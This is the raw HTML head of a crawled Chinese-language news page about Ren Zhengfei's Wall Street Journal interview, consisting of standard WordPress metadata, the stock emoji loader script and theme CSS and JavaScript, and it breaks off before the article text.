

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.cgctv.com/2020/04/22/%E4%BB%BB%E6%AD%A3%E9%9D%9E%E5%86%8D%E6%AC%A1%E6%8E%A5%E5%8F%97%E3%80%8A%E5%8D%8E%E5%B0%94%E8%A1%97%E6%97%A5%E6%8A%A5%E3%80%8B%E7%9A%84%E9%87%87%E8%AE%BF-%E5%AD%9F%E6%99%9A%E8%88%9F%E7%94%B1%E5%A6%88/
body_size: 130861
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>任正非再次接受《华尔街日报》的采访: 孟晚舟由妈妈和丈夫在加陪伴 不很孤单 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://news.cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://news.cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 任正非再次接受《华尔街日报》的采访: 孟晚舟由妈妈和丈夫在加陪伴 不很孤单评论Feed" href="https://news.cgctv.com/2020/04/22/%e4%bb%bb%e6%ad%a3%e9%9d%9e%e5%86%8d%e6%ac%a1%e6%8e%a5%e5%8f%97%e3%80%8a%e5%8d%8e%e5%b0%94%e8%a1%97%e6%97%a5%e6%8a%a5%e3%80%8b%e7%9a%84%e9%87%87%e8%ae%bf-%e5%ad%9f%e6%99%9a%e8%88%9f%e7%94%b1%e5%a6%88/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://news.cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://news.cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://news.cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://news.cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://news.cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://news.cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://news.cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://news.cgctv.com/wp-json/wp/v2/posts/7319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://news.cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://news.cgctv.com/2020/04/22/%e4%bb%bb%e6%ad%a3%e9%9d%9e%e5%86%8d%e6%ac%a1%e6%8e%a5%e5%8f%97%e3%80%8a%e5%8d%8e%e5%b0%94%e8%a1%97%e6%97%a5%e6%8a%a5%e3%80%8b%e7%9a%84%e9%87%87%e8%ae%bf-%e5%ad%9f%e6%99%9a%e8%88%9f%e7%94%b1%e5%a6%88/" />
<link rel='shortlink' href='https://news.cgctv.com/?p=7319' />
<link rel="alternate" type="application/json+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F04%2F22%2F%25e4%25bb%25bb%25e6%25ad%25a3%25e9%259d%259e%25e5%2586%258d%25e6%25ac%25a1%25e6%258e%25a5%25e5%258f%2597%25e3%2580%258a%25e5%258d%258e%25e5%25b0%2594%25e8%25a1%2597%25e6%2597%25a5%25e6%258a%25a5%25e3%2580%258b%25e7%259a%2584%25e9%2587%2587%25e8%25ae%25bf-%25e5%25ad%259f%25e6%2599%259a%25e8%2588%259f%25e7%2594%25b1%25e5%25a6%2588%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.cgctv.com%2F2020%2F04%2F22%2F%25e4%25bb%25bb%25e6%25ad%25a3%25e9%259d%259e%25e5%2586%258d%25e6%25ac%25a1%25e6%258e%25a5%25e5%258f%2597%25e3%2580%258a%25e5%258d%258e%25e5%25b0%2594%25e8%25a1%2597%25e6%2597%25a5%25e6%258a%25a5%25e3%2580%258b%25e7%259a%2584%25e9%2587%2587%25e8%25ae%25bf-%25e5%25ad%259f%25e6%2599%259a%25e8%2588%259f%25e7%2594%25b1%25e5%25a6%2588%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8c263dcc01","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/news.cgctv.com\/wp-admin\/","wpRestNonce":"8c263dcc01","wpRestUrl":"https:\/\/news.cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/news.cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="c278804e89";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
